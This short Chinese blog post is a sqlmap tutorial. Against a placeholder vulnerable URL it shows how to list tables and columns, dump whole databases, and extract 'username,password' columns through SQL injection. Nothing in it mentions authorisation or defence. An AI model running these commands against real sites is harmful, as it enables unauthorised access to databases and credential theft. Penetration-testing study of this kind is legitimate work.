标签:map sqlmap xxxx 线程 技术分享 www 针对 log 注入

如果检测到某个网址,比如www.XXXXXX.asp?id=26存在sql注入漏洞

爆表名

sqlmap -u "www.XXXXXX.asp?id=26" --tables

线程选10不到1分钟获取到所有表名

爆字段



这里针对book表

sqlmap -u "www.XXXXXX.asp?id=26" --columns -T "book"

线程数选10

同样不到一分钟,book表所有的字段全都爆出来了

获取所有表的内容

sqlmap -u "www.XXXXXX.asp?id=26" --dump

只获取某个表的内容

sqlmap -u "www.XXXXXX.asp?id=26" --dump -T "book"

只获取某个表中某些列的内容

sqlmap -u "www.XXXXXXX.asp?id=26" --dump -C "username,password" -T "book"

标签:map sqlmap xxxx 线程 技术分享 www 针对 log 注入

原文地址:http://www.cnblogs.com/zylq-blog/p/6836374.html